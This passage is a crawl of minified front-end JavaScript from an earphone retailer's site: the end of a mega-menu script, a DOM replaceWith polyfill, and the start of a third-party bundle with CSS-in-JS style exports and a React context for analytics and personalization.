en){var t3=this;switch(this.type){case"drawer":break;default:s.a.close({target:this.menu,transitionClass:"megamenu-is-closing",callback:function(){Object(a.e)(),t3.usingKeyboard&&t3.parent.focus()}})}this.isOpen=!1,this.menu.classList.remove(c),this.menu.removeEventListener("keydown",this.handleEscapeClose),this.parent.classList.remove(c);var n3=0;window.allSLMegaMenus.forEach(function(e4){e4.isOpen&&n3++}),n3==0&&this.mainMenu.classList.remove(c),this.openWith=="click"&&(this.parent.addEventListener(this.openWith,this.openHandler),this.parent.removeEventListener(this.openWith,this.closeHandler))}}},{key:"closeAllMenus",value:function(){var e3=this;window.allSLMegaMenus.forEach(function(t3){t3.parent.tagName=="INPUT"&&t3!=e3&&t3.parent.blur(),t3!==e3&&t3.closeIt()})}},{key:"megaPosition",value:function(){}}])&&l(t2.prototype,n2),h2&&l(t2,h2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}(),f=(n(669),"[data-mega-menu]"),m={onLoad:function(){this.menus=this.container.querySelectorAll(f),this.initMenus()},initMenus:function(){this.menus.forEach(function(e2){e2.megaMenu=new h(e2,e2.dataset.trigger)})},onUnload:function(){}}},669:function(e,t,n){}}]);
//# sourceMappingURL=/cdn/shop/t/452/assets/section-mega-menu.js.map?h=efbb8


--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/polyfill-replacewith.js?h=b40a4
body_size: -581
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[30],{680:function(e,t){function o(){var e,t=this.parentNode,o=arguments.length;if(t)for(o||t.removeChild(this);o--;)"object"!=typeof(e=arguments[o])?e=this.ownerDocument.createTextNode(e):e.parentNode&&e.parentNode.removeChild(e),o?t.insertBefore(this.previousSibling,e):t.replaceChild(e,this)}Element.prototype.replaceWith||(Element.prototype.replaceWith=o),CharacterData.prototype.replaceWith||(CharacterData.prototype.replaceWith=o),DocumentType.prototype.replaceWith||(DocumentType.prototype.replaceWith=o)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.automat-ai.com/ultimateears/deployments/production/conductor-1.e076e48380852dcf61e5.js
body_size: 257208
content:
/*! For license information please see conductor-1.e076e48380852dcf61e5.js.LICENSE.txt */
(window.automatConductor=window.automatConductor||[]).push([[1],Array(153).concat([function(e,t,n){"use strict";e.exports=n(250)},function(e,t,n){"use strict";var r=n(1),o=n(322),i=n(173),a=i.Make({mergeStyles:o.cx,injectRule:o.injectGlobal,injectRaw:o.injectGlobal,make:o.css,makeKeyFrames:o.keyframes}),u=a.insertRule;var s=i.Types,l=i.Make,c=i.toJson,d=i.important,f=i.label,v=i.Shadow,p=i.unsafe,m=i.alignContent,g=i.alignItems,h=i.alignSelf,y=i.animationDelay,b=i.animationDirection,_=i.animationDuration,T=i.animationFillMode,A=i.animationIterationCount,C=i.animationPlayState,x=i.animationTimingFunction,S=i.backdropFilter,w=i.backfaceVisibility,k=i.backgroundAttachment,E=i.backgroundColor,R=i.backgroundClip,O=i.backgroundImage,F=i.backgroundOrigin,L=i.backgroundPosition,P=i.backgroundPositions,G=i.backgroundPosition4,D=i.backgroundRepeat,I=i.borderBottom,J=i.borderBottomColor,V=i.borderBottomLeftRadius,N=i.borderBottomRightRadius,M=i.borderBottomStyle,j=i.borderBottomWidth,B=i.borderCollapse,W=i.borderColor,z=i.borderLeft,$=i.borderLeftColor,H=i.borderLeftStyle,q=i.borderLeftWidth,U=i.borderRight,K=i.borderRightColor,Y=i.borderRightStyle,X=i.borderRightWidth,Q=i.borderRadius,Z=i.borderSpacing,ee=i.borderStyle,te=i.borderTopColor,ne=i.borderTopLeftRadius,re=i.borderTopRightRadius,oe=i.borderTopStyle,ie=i.borderTopWidth,ae=i.borderWidth,ue=i.bottom,se=i.boxSizing,le=i.boxShadow,ce=i.boxShadows,de=i.clear,fe=i.clipPath,ve=i.color,pe=i.columnCount,me=i.contentRule,ge=i.contentRules,he=i.counterIncrement,ye=i.countersIncrement,be=i.counterReset,_e=i.countersReset,Te=i.counterSet,Ae=i.countersSet,Ce=i.cursor,xe=i.direction,Se=i.display,we=i.flex,ke=i.flexBasis,Ee=i.flexDirection,Re=i.flexGrow,Oe=i.flexShrink,Fe=i.flexWrap,Le=i.$$float,Pe=i.fontFamily,Ge=i.fontFamilies,De=i.fontSize,Ie=i.fontStyle,Je=i.fontVariant,Ve=i.fontWeight,Ne=i.gridArea,Me=i.gridArea2,je=i.gridArea3,Be=i.gridArea4,We=i.gridAutoFlow,ze=i.gridColumn,$e=i.gridColumnEnd,He=i.gridColumnGap,qe=i.gridColumnStart,Ue=i.gridGap,Ke=i.gridRow,Ye=i.gridRowEnd,Xe=i.gridRowGap,Qe=i.gridRowStart,Ze=i.gridTemplateAreas,et=i.height,tt=i.justifyContent,nt=i.justifySelf,rt=i.left,ot=i.letterSpacing,it=i.lineHeight,at=i.listStyle,ut=i.listStyleImage,st=i.listStyleType,lt=i.listStylePosition,ct=i.margin,dt=i.margin2,ft=i.margin3,vt=i.margin4,pt=i.marginLeft,mt=i.marginRight,gt=i.marginTop,ht=i.marginBottom,yt=i.maxHeight,bt=i.maxWidth,_t=i.minHeight,Tt=i.minWidth,At=i.objectFit,Ct=i.objectPosition,xt=i.opacity,St=i.order,wt=i.outline,kt=i.outlineColor,Et=i.outlineOffset,Rt=i.outlineStyle,Ot=i.outlineWidth,Ft=i.overflow,Lt=i.overflowX,Pt=i.overflowY,Gt=i.overflowWrap,Dt=i.padding,It=i.padding2,Jt=i.padding3,Vt=i.padding4,Nt=i.paddingLeft,Mt=i.paddingRight,jt=i.paddingTop,Bt=i.paddingBottom,Wt=i.perspective,zt=i.perspectiveOrigin,$t=i.pointerEvents,Ht=i.position,qt=i.resize,Ut=i.right,Kt=i.tableLayout,Yt=i.textAlign,Xt=i.textDecorationColor,Qt=i.textDecorationLine,Zt=i.textDecorationStyle,en=i.textIndent,tn=i.textOverflow,nn=i.textShadow,rn=i.textShadows,on=i.textTransform,an=i.top,un=i.transform,sn=i.transforms,ln=i.transformOrigin,cn=i.transformOrigin3d,dn=i.transitionDelay,fn=i.transitionDuration,vn=i.transitionProperty,pn=i.transformStyle,mn=i.transitionTimingFunction,gn=i.userSelect,hn=i.verticalAlign,yn=i.visibility,bn=i.width,_n=i.whiteSpace,Tn=i.wordBreak,An=i.wordSpacing,Cn=i.wordWrap,xn=i.zIndex,Sn=i.selector,wn=i.media,kn=i.active,En=i.checked,Rn=i.$$default,On=i.defined,Fn=i.disabled,Ln=i.empty,Pn=i.enabled,Gn=i.first,Dn=i.firstChild,In=i.firstOfType,Jn=i.focus,Vn=i.focusWithin,Nn=i.host,Mn=i.hover,jn=i.indeterminate,Bn=i.inRange,Wn=i.invalid,zn=i.lang,$n=i.lastChild,Hn=i.lastOfType,qn=i.link,Un=i.not__,Kn=i.Nth,Yn=i.nthChild,Xn=i.nthLastChild,Qn=i.nthLastOfType,Zn=i.nthOfType,er=i.onlyChild,tr=i.onlyOfType,nr=i.optional,rr=i.outOfRange,or=i.readOnly,ir=i.readWrite,ar=i.required,ur=i.root,sr=i.scope,lr=i.target,cr=i.valid,dr=i.visited,fr=i.after,vr=i.before,pr=i.firstLetter,mr=i.firstLine,gr=i.placeholder,hr=i.selection,yr=i.child,br=i.children,_r=i.directSibling,Tr=i.siblings,Ar=i.anyLink,Cr=i.initial,xr=i.inherit_,Sr=i.unset,wr=i.auto,kr=i.none,Er=i.text,Rr=i.pct,Or=i.ch,Fr=i.cm,Lr=i.em,Pr=i.ex,Gr=i.mm,Dr=i.pt,Ir=i.px,Jr=i.pxFloat,Vr=i.rem,Nr=i.vh,Mr=i.vmin,jr=i.vmax,Br=i.zero,Wr=i.deg,zr=i.rad,$r=i.grad,Hr=i.turn,qr=i.ltr,Ur=i.rtl,Kr=i.absolute,Yr=i.relative,Xr=i.$$static,Qr=i.fixed,Zr=i.sticky,eo=i.horizontal,to=i.vertical,no=i.smallCaps,ro=i.italic,oo=i.oblique,io=i.hidden,ao=i.visible,uo=i.scroll,so=i.rgb,lo=i.rgba,co=i.hsl,fo=i.hsla,vo=i.hex,po=i.transparent,mo=i.currentColor,go=i.local,ho=i.paddingBox,yo=i.borderBox,bo=i.contentBox,_o=i.noRepeat,To=i.space,Ao=i.repeat,Co=i.minmax,xo=i.repeatX,So=i.repeatY,wo=i.contain,ko=i.cover,Eo=i.row,Ro=i.rowReverse,Oo=i.column,Fo=i.columnReverse,Lo=i.wrap,Po=i.nowrap,Go=i.wrapReverse,Do=i.inline,Io=i.block,Jo=i.contents,Vo=i.flexBox,No=i.grid,Mo=i.inlineBlock,jo=i.inlineFlex,Bo=i.inlineGrid,Wo=i.inlineTable,zo=i.listItem,$o=i.runIn,Ho=i.table,qo=i.tableCaption,Uo=i.tableColumnGroup,Ko=i.tableHeaderGroup,Yo=i.tableFooterGroup,Xo=i.tableRowGroup,Qo=i.tableCell,Zo=i.tableColumn,ei=i.tableRow,ti=i.flexStart,ni=i.flexEnd,ri=i.center,oi=i.stretch,ii=i.spaceBetween,ai=i.spaceAround,ui=i.spaceEvenly,si=i.baseline,li=i.forwards,ci=i.backwards,di=i.both,fi=i.infinite,vi=i.count,pi=i.paused,mi=i.running,gi=i.inside,hi=i.outside,yi=i.solid,bi=i.dotted,_i=i.dashed,Ti=i.underline,Ai=i.overline,Ci=i.lineThrough,xi=i.clip,Si=i.ellipsis,wi=i.wavy,ki=i.$$double,Ei=i.uppercase,Ri=i.lowercase,Oi=i.capitalize,Fi=i.sub,Li=i.$$super,Pi=i.textTop,Gi=i.textBottom,Di=i.middle,Ii=i.normal,Ji=i.breakAll,Vi=i.keepAll,Ni=i.breakWord,Mi=i.reverse,ji=i.alternate,Bi=i.alternateReverse,Wi=i.fill,zi=i.content,$i=i.maxContent,Hi=i.minContent,qi=i.fitContent,Ui=i.all,Ki=i.round,Yi=i.miter,Xi=i.bevel,Qi=i.butt,Zi=i.square,ea=i.thin,ta=i.extraLight,na=i.light,ra=i.medium,oa=i.semiBold,ia=i.bold,aa=i.extraBold,ua=i.lighter,sa=i.bolder,la=i.fr,ca=i.vw,da=i.localUrl,fa=i.url,va=i.linear,pa=i.ease,ma=i.easeIn,ga=i.easeOut,ha=i.easeInOut,ya=i.stepStart,ba=i.stepEnd,_a=i.steps,Ta=i.cubicBezier,Aa=i.marginBox,Ca=i.fillBox,xa=i.strokeBox,Sa=i.viewBox,wa=i.translate,ka=i.translate3d,Ea=i.translateX,Ra=i.translateY,Oa=i.translateZ,Fa=i.scale,La=i.scale3d,Pa=i.scaleX,Ga=i.scaleY,Da=i.scaleZ,Ia=i.rotate,Ja=i.rotate3d,Va=i.rotateX,Na=i.rotateY,Ma=i.rotateZ,ja=i.skew,Ba=i.skewX,Wa=i.skewY,za=i.linearGradient,$a=i.repeatingLinearGradient,Ha=i.radialGradient,qa=i.repeatingRadialGradient,Ua=i.areas,Ka=i.ident,Ya=i.numIdent,Xa=i.contextMenu,Qa=i.help,Za=i.pointer,eu=i.progress,tu=i.wait,nu=i.cell,ru=i.crosshair,ou=i.verticalText,iu=i.alias,au=i.copy,uu=i.move,su=i.noDrop,lu=i.notAllowed,cu=i.grab,du=i.grabbing,fu=i.allScroll,vu=i.colResize,pu=i.rowResize,mu=i.nResize,gu=i.eResize,hu=i.sResize,yu=i.wResize,bu=i.neResize,_u=i.nwResize,Tu=i.seResize,Au=i.swResize,Cu=i.ewResize,xu=i.nsResize,Su=i.neswResize,wu=i.nwseResize,ku=i.zoomIn,Eu=i.zoomOut,Ru=i.flex3,Ou=i.border,Fu=i.borderTop,Lu=i.backgroundSize,Pu=i.textDecoration,Gu=i.background,Du=i.backgrounds,Iu=i.gridAutoColumns,Ju=i.gridAutoRows,Vu=i.gridTemplateColumns,Nu=i.gridTemplateRows,Mu=i.Calc,ju=i.size,Bu=i.filter,Wu=i.Transition,zu=i.transitionValue,$u=i.transitionList,Hu=i.transition,qu=i.transitions,Uu=i.Animation,Ku=i.animationValue,Yu=i.animation,Xu=i.animations,Qu=i.animationName,Zu=i.SVG,es=i.aliceblue,ts=i.antiquewhite,ns=i.aqua,rs=i.aquamarine,os=i.azure,is=i.beige,as=i.bisque,us=i.black,ss=i.blanchedalmond,ls=i.blue,cs=i.blueviolet,ds=i.brown,fs=i.burlywood,vs=i.cadetblue,ps=i.chartreuse,ms=i.chocolate,gs=i.coral,hs=i.cornflowerblue,ys=i.cornsilk,bs=i.crimson,_s=i.cyan,Ts=i.darkblue,As=i.darkcyan,Cs=i.darkgoldenrod,xs=i.darkgray,Ss=i.darkgrey,ws=i.darkgreen,ks=i.darkkhaki,Es=i.darkmagenta,Rs=i.darkolivegreen,Os=i.darkorange,Fs=i.darkorchid,Ls=i.darkred,Ps=i.darksalmon,Gs=i.darkseagreen,Ds=i.darkslateblue,Is=i.darkslategray,Js=i.darkslategrey,Vs=i.darkturquoise,Ns=i.darkviolet,Ms=i.deeppink,js=i.deepskyblue,Bs=i.dimgray,Ws=i.dimgrey,zs=i.dodgerblue,$s=i.firebrick,Hs=i.floralwhite,qs=i.forestgreen,Us=i.fuchsia,Ks=i.gainsboro,Ys=i.ghostwhite,Xs=i.gold,Qs=i.goldenrod,Zs=i.gray,el=i.grey,tl=i.green,nl=i.greenyellow,rl=i.honeydew,ol=i.hotpink,il=i.indianred,al=i.indigo,ul=i.ivory,sl=i.khaki,ll=i.lavender,cl=i.lavenderblush,dl=i.lawngreen,fl=i.lemonchiffon,vl=i.lightblue,pl=i.lightcoral,ml=i.lightcyan,gl=i.lightgoldenrodyellow,hl=i.lightgray,yl=i.lightgrey,bl=i.lightgreen,_l=i.lightpink,Tl=i.lightsalmon,Al=i.lightseagreen,Cl=i.lightskyblue,xl=i.lightslategray,Sl=i.lightslategrey,wl=i.lightsteelblue,kl=i.lightyellow,El=i.lime,Rl=i.limegreen,Ol=i.linen,Fl=i.magenta,Ll=i.maroon,Pl=i.mediumaquamarine,Gl=i.mediumblue,Dl=i.mediumorchid,Il=i.mediumpurple,Jl=i.mediumseagreen,Vl=i.mediumslateblue,Nl=i.mediumspringgreen,Ml=i.mediumturquoise,jl=i.mediumvioletred,Bl=i.midnightblue,Wl=i.mintcream,zl=i.mistyrose,$l=i.moccasin,Hl=i.navajowhite,ql=i.navy,Ul=i.oldlace,Kl=i.olive,Yl=i.olivedrab,Xl=i.orange,Ql=i.orangered,Zl=i.orchid,ec=i.palegoldenrod,tc=i.palegreen,nc=i.paleturquoise,rc=i.palevioletred,oc=i.papayawhip,ic=i.peachpuff,ac=i.peru,uc=i.pink,sc=i.plum,lc=i.powderblue,cc=i.purple,dc=i.rebeccapurple,fc=i.red,vc=i.rosybrown,pc=i.royalblue,mc=i.saddlebrown,gc=i.salmon,hc=i.sandybrown,yc=i.seagreen,bc=i.seashell,_c=i.sienna,Tc=i.silver,Ac=i.skyblue,Cc=i.slateblue,xc=i.slategray,Sc=i.slategrey,wc=i.snow,kc=i.springgreen,Ec=i.steelblue,Rc=i.tan,Oc=i.teal,Fc=i.thistle,Lc=i.tomato,Pc=i.turquoise,Gc=i.violet,Dc=i.wheat,Ic=i.white,Jc=i.whitesmoke,Vc=i.yellow,Nc=i.yellowgreen,Mc=a.$$global,jc=a.merge,Bc=a.style,Wc=a.keyframes;t.Types=s,t.Make=l,t.toJson=c,t.important=d,t.label=f,t.Shadow=v,t.unsafe=p,t.alignContent=m,t.alignItems=g,t.alignSelf=h,t.animationDelay=y,t.animationDirection=b,t.animationDuration=_,t.animationFillMode=T,t.animationIterationCount=A,t.animationPlayState=C,t.animationTimingFunction=x,t.backdropFilter=S,t.backfaceVisibility=w,t.backgroundAttachment=k,t.backgroundColor=E,t.backgroundClip=R,t.backgroundImage=O,t.backgroundOrigin=F,t.backgroundPosition=L,t.backgroundPositions=P,t.backgroundPosition4=G,t.backgroundRepeat=D,t.borderBottom=I,t.borderBottomColor=J,t.borderBottomLeftRadius=V,t.borderBottomRightRadius=N,t.borderBottomStyle=M,t.borderBottomWidth=j,t.borderCollapse=B,t.borderColor=W,t.borderLeft=z,t.borderLeftColor=$,t.borderLeftStyle=H,t.borderLeftWidth=q,t.borderRight=U,t.borderRightColor=K,t.borderRightStyle=Y,t.borderRightWidth=X,t.borderRadius=Q,t.borderSpacing=Z,t.borderStyle=ee,t.borderTopColor=te,t.borderTopLeftRadius=ne,t.borderTopRightRadius=re,t.borderTopStyle=oe,t.borderTopWidth=ie,t.borderWidth=ae,t.bottom=ue,t.boxSizing=se,t.boxShadow=le,t.boxShadows=ce,t.clear=de,t.clipPath=fe,t.color=ve,t.columnCount=pe,t.contentRule=me,t.contentRules=ge,t.counterIncrement=he,t.countersIncrement=ye,t.counterReset=be,t.countersReset=_e,t.counterSet=Te,t.countersSet=Ae,t.cursor=Ce,t.direction=xe,t.display=Se,t.flex=we,t.flexBasis=ke,t.flexDirection=Ee,t.flexGrow=Re,t.flexShrink=Oe,t.flexWrap=Fe,t.$$float=Le,t.fontFamily=Pe,t.fontFamilies=Ge,t.fontSize=De,t.fontStyle=Ie,t.fontVariant=Je,t.fontWeight=Ve,t.gridArea=Ne,t.gridArea2=Me,t.gridArea3=je,t.gridArea4=Be,t.gridAutoFlow=We,t.gridColumn=ze,t.gridColumnEnd=$e,t.gridColumnGap=He,t.gridColumnStart=qe,t.gridGap=Ue,t.gridRow=Ke,t.gridRowEnd=Ye,t.gridRowGap=Xe,t.gridRowStart=Qe,t.gridTemplateAreas=Ze,t.height=et,t.justifyContent=tt,t.justifySelf=nt,t.left=rt,t.letterSpacing=ot,t.lineHeight=it,t.listStyle=at,t.listStyleImage=ut,t.listStyleType=st,t.listStylePosition=lt,t.margin=ct,t.margin2=dt,t.margin3=ft,t.margin4=vt,t.marginLeft=pt,t.marginRight=mt,t.marginTop=gt,t.marginBottom=ht,t.maxHeight=yt,t.maxWidth=bt,t.minHeight=_t,t.minWidth=Tt,t.objectFit=At,t.objectPosition=Ct,t.opacity=xt,t.order=St,t.outline=wt,t.outlineColor=kt,t.outlineOffset=Et,t.outlineStyle=Rt,t.outlineWidth=Ot,t.overflow=Ft,t.overflowX=Lt,t.overflowY=Pt,t.overflowWrap=Gt,t.padding=Dt,t.padding2=It,t.padding3=Jt,t.padding4=Vt,t.paddingLeft=Nt,t.paddingRight=Mt,t.paddingTop=jt,t.paddingBottom=Bt,t.perspective=Wt,t.perspectiveOrigin=zt,t.pointerEvents=$t,t.position=Ht,t.resize=qt,t.right=Ut,t.tableLayout=Kt,t.textAlign=Yt,t.textDecorationColor=Xt,t.textDecorationLine=Qt,t.textDecorationStyle=Zt,t.textIndent=en,t.textOverflow=tn,t.textShadow=nn,t.textShadows=rn,t.textTransform=on,t.top=an,t.transform=un,t.transforms=sn,t.transformOrigin=ln,t.transformOrigin3d=cn,t.transitionDelay=dn,t.transitionDuration=fn,t.transitionProperty=vn,t.transformStyle=pn,t.transitionTimingFunction=mn,t.userSelect=gn,t.verticalAlign=hn,t.visibility=yn,t.width=bn,t.whiteSpace=_n,t.wordBreak=Tn,t.wordSpacing=An,t.wordWrap=Cn,t.zIndex=xn,t.selector=Sn,t.media=wn,t.active=kn,t.checked=En,t.$$default=Rn,t.default=Rn,t.__esModule=!0,t.defined=On,t.disabled=Fn,t.empty=Ln,t.enabled=Pn,t.first=Gn,t.firstChild=Dn,t.firstOfType=In,t.focus=Jn,t.focusWithin=Vn,t.host=Nn,t.hover=Mn,t.indeterminate=jn,t.inRange=Bn,t.invalid=Wn,t.lang=zn,t.lastChild=$n,t.lastOfType=Hn,t.link=qn,t.not__=Un,t.Nth=Kn,t.nthChild=Yn,t.nthLastChild=Xn,t.nthLastOfType=Qn,t.nthOfType=Zn,t.onlyChild=er,t.onlyOfType=tr,t.optional=nr,t.outOfRange=rr,t.readOnly=or,t.readWrite=ir,t.required=ar,t.root=ur,t.scope=sr,t.target=lr,t.valid=cr,t.visited=dr,t.after=fr,t.before=vr,t.firstLetter=pr,t.firstLine=mr,t.placeholder=gr,t.selection=hr,t.child=yr,t.children=br,t.directSibling=_r,t.siblings=Tr,t.anyLink=Ar,t.initial=Cr,t.inherit_=xr,t.unset=Sr,t.auto=wr,t.none=kr,t.text=Er,t.pct=Rr,t.ch=Or,t.cm=Fr,t.em=Lr,t.ex=Pr,t.mm=Gr,t.pt=Dr,t.px=Ir,t.pxFloat=Jr,t.rem=Vr,t.vh=Nr,t.vmin=Mr,t.vmax=jr,t.zero=Br,t.deg=Wr,t.rad=zr,t.grad=$r,t.turn=Hr,t.ltr=qr,t.rtl=Ur,t.absolute=Kr,t.relative=Yr,t.$$static=Xr,t.fixed=Qr,t.sticky=Zr,t.horizontal=eo,t.vertical=to,t.smallCaps=no,t.italic=ro,t.oblique=oo,t.hidden=io,t.visible=ao,t.scroll=uo,t.rgb=so,t.rgba=lo,t.hsl=co,t.hsla=fo,t.hex=vo,t.transparent=po,t.currentColor=mo,t.local=go,t.paddingBox=ho,t.borderBox=yo,t.contentBox=bo,t.noRepeat=_o,t.space=To,t.repeat=Ao,t.minmax=Co,t.repeatX=xo,t.repeatY=So,t.contain=wo,t.cover=ko,t.row=Eo,t.rowReverse=Ro,t.column=Oo,t.columnReverse=Fo,t.wrap=Lo,t.nowrap=Po,t.wrapReverse=Go,t.inline=Do,t.block=Io,t.contents=Jo,t.flexBox=Vo,t.grid=No,t.inlineBlock=Mo,t.inlineFlex=jo,t.inlineGrid=Bo,t.inlineTable=Wo,t.listItem=zo,t.runIn=$o,t.table=Ho,t.tableCaption=qo,t.tableColumnGroup=Uo,t.tableHeaderGroup=Ko,t.tableFooterGroup=Yo,t.tableRowGroup=Xo,t.tableCell=Qo,t.tableColumn=Zo,t.tableRow=ei,t.flexStart=ti,t.flexEnd=ni,t.center=ri,t.stretch=oi,t.spaceBetween=ii,t.spaceAround=ai,t.spaceEvenly=ui,t.baseline=si,t.forwards=li,t.backwards=ci,t.both=di,t.infinite=fi,t.count=vi,t.paused=pi,t.running=mi,t.inside=gi,t.outside=hi,t.solid=yi,t.dotted=bi,t.dashed=_i,t.underline=Ti,t.overline=Ai,t.lineThrough=Ci,t.clip=xi,t.ellipsis=Si,t.wavy=wi,t.$$double=ki,t.uppercase=Ei,t.lowercase=Ri,t.capitalize=Oi,t.sub=Fi,t.$$super=Li,t.textTop=Pi,t.textBottom=Gi,t.middle=Di,t.normal=Ii,t.breakAll=Ji,t.keepAll=Vi,t.breakWord=Ni,t.reverse=Mi,t.alternate=ji,t.alternateReverse=Bi,t.fill=Wi,t.content=zi,t.maxContent=$i,t.minContent=Hi,t.fitContent=qi,t.all=Ui,t.round=Ki,t.miter=Yi,t.bevel=Xi,t.butt=Qi,t.square=Zi,t.thin=ea,t.extraLight=ta,t.light=na,t.medium=ra,t.semiBold=oa,t.bold=ia,t.extraBold=aa,t.lighter=ua,t.bolder=sa,t.fr=la,t.vw=ca,t.localUrl=da,t.url=fa,t.linear=va,t.ease=pa,t.easeIn=ma,t.easeOut=ga,t.easeInOut=ha,t.stepStart=ya,t.stepEnd=ba,t.steps=_a,t.cubicBezier=Ta,t.marginBox=Aa,t.fillBox=Ca,t.strokeBox=xa,t.viewBox=Sa,t.translate=wa,t.translate3d=ka,t.translateX=Ea,t.translateY=Ra,t.translateZ=Oa,t.scale=Fa,t.scale3d=La,t.scaleX=Pa,t.scaleY=Ga,t.scaleZ=Da,t.rotate=Ia,t.rotate3d=Ja,t.rotateX=Va,t.rotateY=Na,t.rotateZ=Ma,t.skew=ja,t.skewX=Ba,t.skewY=Wa,t.linearGradient=za,t.repeatingLinearGradient=$a,t.radialGradient=Ha,t.repeatingRadialGradient=qa,t.areas=Ua,t.ident=Ka,t.numIdent=Ya,t.contextMenu=Xa,t.help=Qa,t.pointer=Za,t.progress=eu,t.wait=tu,t.cell=nu,t.crosshair=ru,t.verticalText=ou,t.alias=iu,t.copy=au,t.move=uu,t.noDrop=su,t.notAllowed=lu,t.grab=cu,t.grabbing=du,t.allScroll=fu,t.colResize=vu,t.rowResize=pu,t.nResize=mu,t.eResize=gu,t.sResize=hu,t.wResize=yu,t.neResize=bu,t.nwResize=_u,t.seResize=Tu,t.swResize=Au,t.ewResize=Cu,t.nsResize=xu,t.neswResize=Su,t.nwseResize=wu,t.zoomIn=ku,t.zoomOut=Eu,t.flex3=Ru,t.border=Ou,t.borderTop=Fu,t.backgroundSize=Lu,t.textDecoration=Pu,t.background=Gu,t.backgrounds=Du,t.gridAutoColumns=Iu,t.gridAutoRows=Ju,t.gridTemplateColumns=Vu,t.gridTemplateRows=Nu,t.Calc=Mu,t.size=ju,t.filter=Bu,t.Transition=Wu,t.transitionValue=zu,t.transitionList=$u,t.transition=Hu,t.transitions=qu,t.Animation=Uu,t.animationValue=Ku,t.animation=Yu,t.animations=Xu,t.animationName=Qu,t.SVG=Zu,t.aliceblue=es,t.antiquewhite=ts,t.aqua=ns,t.aquamarine=rs,t.azure=os,t.beige=is,t.bisque=as,t.black=us,t.blanchedalmond=ss,t.blue=ls,t.blueviolet=cs,t.brown=ds,t.burlywood=fs,t.cadetblue=vs,t.chartreuse=ps,t.chocolate=ms,t.coral=gs,t.cornflowerblue=hs,t.cornsilk=ys,t.crimson=bs,t.cyan=_s,t.darkblue=Ts,t.darkcyan=As,t.darkgoldenrod=Cs,t.darkgray=xs,t.darkgrey=Ss,t.darkgreen=ws,t.darkkhaki=ks,t.darkmagenta=Es,t.darkolivegreen=Rs,t.darkorange=Os,t.darkorchid=Fs,t.darkred=Ls,t.darksalmon=Ps,t.darkseagreen=Gs,t.darkslateblue=Ds,t.darkslategray=Is,t.darkslategrey=Js,t.darkturquoise=Vs,t.darkviolet=Ns,t.deeppink=Ms,t.deepskyblue=js,t.dimgray=Bs,t.dimgrey=Ws,t.dodgerblue=zs,t.firebrick=$s,t.floralwhite=Hs,t.forestgreen=qs,t.fuchsia=Us,t.gainsboro=Ks,t.ghostwhite=Ys,t.gold=Xs,t.goldenrod=Qs,t.gray=Zs,t.grey=el,t.green=tl,t.greenyellow=nl,t.honeydew=rl,t.hotpink=ol,t.indianred=il,t.indigo=al,t.ivory=ul,t.khaki=sl,t.lavender=ll,t.lavenderblush=cl,t.lawngreen=dl,t.lemonchiffon=fl,t.lightblue=vl,t.lightcoral=pl,t.lightcyan=ml,t.lightgoldenrodyellow=gl,t.lightgray=hl,t.lightgrey=yl,t.lightgreen=bl,t.lightpink=_l,t.lightsalmon=Tl,t.lightseagreen=Al,t.lightskyblue=Cl,t.lightslategray=xl,t.lightslategrey=Sl,t.lightsteelblue=wl,t.lightyellow=kl,t.lime=El,t.limegreen=Rl,t.linen=Ol,t.magenta=Fl,t.maroon=Ll,t.mediumaquamarine=Pl,t.mediumblue=Gl,t.mediumorchid=Dl,t.mediumpurple=Il,t.mediumseagreen=Jl,t.mediumslateblue=Vl,t.mediumspringgreen=Nl,t.mediumturquoise=Ml,t.mediumvioletred=jl,t.midnightblue=Bl,t.mintcream=Wl,t.mistyrose=zl,t.moccasin=$l,t.navajowhite=Hl,t.navy=ql,t.oldlace=Ul,t.olive=Kl,t.olivedrab=Yl,t.orange=Xl,t.orangered=Ql,t.orchid=Zl,t.palegoldenrod=ec,t.palegreen=tc,t.paleturquoise=nc,t.palevioletred=rc,t.papayawhip=oc,t.peachpuff=ic,t.peru=ac,t.pink=uc,t.plum=sc,t.powderblue=lc,t.purple=cc,t.rebeccapurple=dc,t.red=fc,t.rosybrown=vc,t.royalblue=pc,t.saddlebrown=mc,t.salmon=gc,t.sandybrown=hc,t.seagreen=yc,t.seashell=bc,t.sienna=_c,t.silver=Tc,t.skyblue=Ac,t.slateblue=Cc,t.slategray=xc,t.slategrey=Sc,t.snow=wc,t.springgreen=kc,t.steelblue=Ec,t.tan=Rc,t.teal=Oc,t.thistle=Fc,t.tomato=Lc,t.turquoise=Pc,t.violet=Gc,t.wheat=Dc,t.white=Ic,t.whitesmoke=Jc,t.yellow=Vc,t.yellowgreen=Nc,t.$$global=Mc,t.insertRule=u,t.merge=jc,t.style=Bc,t.keyframes=Wc,t.fontFace=function(e,t,n,o,a,s){var l=i.fontFace(e,t,n,o,a,void 0);return r._1(u,l),e}},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(55),a=n(16),u=n(21),s=n(54),l=n(160),c=n(57),d=n(161),f=n(187),v=n(156),p=n(108),m=n(157);var g=o.createContext(s.none);function h(e,t,n){return{value:e,children:t}}var y=g.Provider;var b={conductorReactContext:g,useContext:function(e){return o.useContext(g)},useFromContext:function(e){return s.map(e,o.useContext(g))},useAnalytics:function(e){var t=r._2(s.flatMap,(function(e){return e.googleAnalytics}),o.useContext(g)),n=void 0!==t?t.sendExposed:function(e){};return{sendExposed:function(e){return l.sendEvent(d.featureExposed(e)),r._1(n,e)}}},useAshEvent:function(e){var t=o.useContext(g);if(void 0===t)return function(e){};var n=t.ash;return function(e){n.push(e)}},useBreakpoints:function(e){var t=o.useContext(g);return void 0!==t?t.breakpoints:m.Settings.make(void 0,void 0,void 0,void 0,void 0,void 0)},useGlobalTheme:function(e){var t=o.useContext(g);return void 0!==t?t.globalTheme:f.defaultTheme},usePersoRefresh:function(e){var t=o.useContext(g);return void 0!==t?t.attemptPersonalizationRefresh.contents:function(e){}},Provider:{Static:{makeProps:h,make:y},SelfUpdating:{make:function(e){var t=e.initialContext,n=e.modifyRecommendations,i=e.children,s=o.useState((function(){return t})),l=s[1];return o.useEffect((function(){u.unsafeRunAsync((function(e){if(0!==e.TAG)return c.error("ConductorContext-ConductorCore",e._0);var t=e._0,n=t[1],o=t[0];return r._1(l,(function(e){var t=a.caml_obj_dup(e);return 